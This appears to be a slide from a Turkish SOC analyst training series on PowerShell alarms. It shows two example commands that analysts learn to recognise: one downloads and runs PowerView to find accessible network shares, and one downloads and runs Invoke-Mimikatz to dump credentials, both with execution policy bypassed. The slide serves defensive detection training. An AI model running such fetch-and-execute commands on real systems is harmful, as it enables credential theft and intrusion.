 Powershell Alarmları
BGA | SOC Analist Serisi
➢Kullanıcının erişebildiği aktif paylaşımları tespit etmeye çalışan bir komut örneği,
powershell.exe -exec Bypass -C "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerView/powerview.ps1’);
Invoke-ShareFinder -CheckShareAccess|Out-File -FilePath sharefinder.txt"
➢Mimikatz çalıştırmak için kullanılan powershell komut örneği,
powershell.exe -exec bypass -C "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-
Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
@BGASecurity
BGA
SECURITY